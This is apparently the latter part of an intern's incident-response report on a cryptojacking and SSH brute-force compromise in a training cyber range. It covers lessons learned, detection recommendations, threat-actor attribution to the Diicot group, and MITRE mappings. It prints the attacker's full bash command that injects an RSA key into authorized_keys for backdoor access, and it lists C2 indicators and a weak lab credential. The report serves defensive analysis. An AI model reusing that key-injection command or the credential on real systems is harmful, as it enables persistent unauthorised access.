

# Recovery s Prevention

Cyber Range SOC next steps:

* Defender tuning
* KQL detection added
* Security awareness reminder
* Add permanent detection for mining/SSH brute-force
* Threat hunting workshop planned
* Increase logging retention

## MITRE DEFEND

* D3-EDR: Defender for Endpoint deployed
* D3-MFA: Confirmed enforced on main tenant
* D3-DATA: Monitored curl exfil attempts

D3-VULN: Defender vulnerability management active

Lessons Learned

* Cloud-based labs must be hardened like production
* Weak or shared credentials enable lateral movement
* Mining campaigns quickly escalate to external abuse
* Early detection and log monitoring are critical for containment

Status:

* Incident contained
* Environment secured
* Abuse case closed

# Conclusion:

* This investigation confirmed a student-initiated internal compromise that simulated real-world attacker behavior. The operation involved SSH brute-force attacks, Linux miner deployment, and communication with known malicious infrastructure.
* There was no evidence of production impact or internal data exfiltration. All infected resources were isolated and purged.
* The team successfully followed the IR lifecycle (Detection, Containment, Eradication, Recovery) while aligning with MITRE ATTCCK and DEFEND standards.
* This case reinforces the importance of strong credential hygiene, continuous monitoring, and proactive threat hunting — even in test environments.
* Report will be shared with the team to strengthen future detection, prevention.

Recommendations

* Use created KQL detection rule to monitor for:
  + xmrig, .diicot, .balu, .bisis
  + Outbound traffic to 196.251.x.x / 87.120.x.x / dinpasiune.com
* Update lab onboarding policies:
  + Enforce unique credentials per VM
  + Prohibit reuse of labuser / Cyberlab123!
* Enhance NSG egress filtering — block miner pools and known C2s
* Run periodic MITRE-aligned threat hunts focusing on:
  + T1078 Valid Accounts
  + T1496 Resource Hijacking
  + T1110 Brute Force

# References:

* CVE-2018-10933 — libssh Authentication Bypass Vulnerability <https://nvd.nist.gov/vuln/detail/CVE-2018-10933>

MITRE ATTCCK Framework <https://attack.mitre.org/>

* MITRE ATTCCK References for Report:
* Brute Force (T1110) <https://attack.mitre.org/techniques/T1110/>
* Exploitation of Remote Services (T1210) <https://attack.mitre.org/techniques/T1210/>
* SSH Hijacking (T1563.001) <https://attack.mitre.org/techniques/T1563/001/>
* Resource Hijacking - Crypto Mining (T1496) <https://attack.mitre.org/techniques/T1496/>
* Scheduled Task/Job - Cron (T1053.003) <https://attack.mitre.org/techniques/T1053/003/>
* Command and Scripting Interpreter: Bash (T1059.004) <https://attack.mitre.org/techniques/T1059/004/>
* Ingress Tool Transfer (T1105) <https://attack.mitre.org/techniques/T1105/>

MITRE DEFEND Framework <https://defend.mitre.org/>

* Process Analysis (D3-PA) https://d3fend.mitre.org/technique/d3f:ProcessAnalysis/
* Multi-Factor Authentication (D3-MFA) https://d3fend.mitre.org/technique/d3f:Multi-factorAuthentication/

VirusTotal Threat Intelligence <https://www.virustotal.com/>

Report Compiled By: Mohammed A, Analyst Intern Environment: Cyber Range Date: 23/03/2025

Mentor C Lead Instructor: Josh Madakor Case ID: Incident-2400

# Post-Investigation Addendum – Threat Actor Context (Community-Based Discovery)

Note: This section was added after the original report was submitted. The content here reflects continued investigation and insights gained through post-report peer discussions, community research, and additional IOC discovery.

After completing my report, I reviewed two threat intelligence articles recommended by students in our community:

* [Akamai — Mexals Cryptojacking Malware Resurgence](https://www.akamai.com/blog/security-research/mexals-cryptojacking-malware-resurgence)
* [Wiz.io — Diicot Threat Group Malware Campaign](https://www.wiz.io/blog/diicot-threat-group-malware-campaign)

Both reports highlight the Diicot threat group (also known as Mexals), which is known for running SSH brute-force attacks, cryptojacking campaigns, and using a variety of Linux miner payloads, matching much of the activity seen in this case.

Key Overlaps Between the Diicot Group and This Incident:

* SSH brute-force attacks were used as an initial access vector — consistent with the

activity traced back to Sukal’s VM.

* Miner payloads with names like .diicot, .balu, .kuak, and .retea — several of which were found in our payload analysis.
* Use of curl/wget for remote payload retrieval and bash history wiping to evade detection.
* Confirmed Monero (XMR) mining activity.
* Overlapping C2 infrastructure — e.g., domains like dinpasiune[.]com and IP ranges similar to what was observed in this incident.
* Use of UPX-packed ELF binaries and potentially TOR-like encrypted traffic — both patterns seen in our network and file analysis.

Analyst Reflection: Theory s Context

Initially, I was focused on the theory that a student — particularly the user behind the “Sukal” VM — had intentionally launched these attacks. This led to a degree of analytical tunnel vision, as I tried to fit observed behavior into a student-driven framework.

However, after reviewing broader threat intelligence and correlating known TTPs, I realized that this activity was more consistent with the Diicot group’s operational patterns. While it’s still possible the student was involved — either by knowingly using public tools or having their system compromised — the evidence suggests a more likely connection to an established external threat actor.

This realization served as a valuable learning moment about maintaining investigative flexibility and avoiding early confirmation bias during threat attribution.

Intern Note:

Brute-force attacks can appear noisy or unsophisticated, which initially made it seem unlikely that a serious actor was behind this activity. However, brute-force is a core technique used by groups like Diicot, who favor mass-scanning campaigns and opportunistic access — especially in lab environments or systems with weak protections.

This context doesn’t change the core findings of the report but adds important external

perspective and may help guide future detections and incident response improvements.

# Additional Findings After Initial Report

Malicious SSH RSA Key Injection s Crypto Wallets

## SSH Public Key injected into .ssh/authorized_keys



Malicious SSH Public Key Found

ssh-rsa

bash -c "LC_ALL=C echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuhPmv3xdhU7JbMoc/ecBTDxiGqFNKbe564p4a NT6JbYWjNwZ5z6E4iQQDQ0bEp7uBtB0aut0apqDF/SL7pN5ybh2X44aCwDaSEB6bJuJi0yM kZwIvenmtCA1LMAr2XifvGS/Ulac7Qh5vFzfw562cWC+IOI+LyQZAcPgr+CXphJhm8QQ+O45 4ItXurQX6oPlA2rNfF36fnxYss1ZvUYC80wWTi9k2+/XR3IoQXZHKCFsJiwyKO2CY+jShBbDBb tdOX3/ksHNVNStA/jPE0HYD7u6V2Efjv9K+AEbklMsytD9T60Iu3ua+ugBrP5hL7zAjPHpXH8q W4Ku7dySZ4yvH >>~/.ssh/authorized_keys"

## Purpose:

This SSH RSA public key was used by the attacker to establish persistent, passwordless remote access across compromised Linux VMs.

The key was injected repeatedly into the following locations:

* /root/.ssh/authorized_keys
* ~/.ssh/authorized_keys

## Observed Behavior:

* Deployed via scripted bash -c "echo ssh-rsa ... >> ~/.ssh/authorized_keys"
* Found identical on multiple VMs (indicates botnet-style operation)
* Not rotated or unique per host (typical of automated crypto-mining campaigns)
* Repeated same RSA key injected into multiple Azure Linux VMs.
* Use of both ~/.ssh/authorized_keys and /root/.ssh/authorized_keys.
* Repeated bash command structure matching attacker playbook.
* Persistent SSH Access for potential lateral movement or mining.
* Bypasses traditional SSH password policies via key injection.

MITRE ATTCCK Mapping:

|  |  |  |
| --- | --- | --- |
| **Tactic** | **Technique** | **Description** |
| Persistence | T1098 - Account  Manipulation | SSH key injection for backdoor access |
| Defense  Evasion | T1070.004 - Indicator  Removal | Silent modification  of .ssh/authorized_keys |

Affected VM Targets with .ssh/authorized keys Modification:



## Outcome / IOC Lock-in:

* 15+ VMs compromised via SSH authorized_keys injection.
* Attackers used /root/.ssh/authorized_keys and user-level paths

/home/*/.ssh/authorized_keys

* All listed above added to the IOC list for playbook documentation

Real Patient Zero from Initial Report











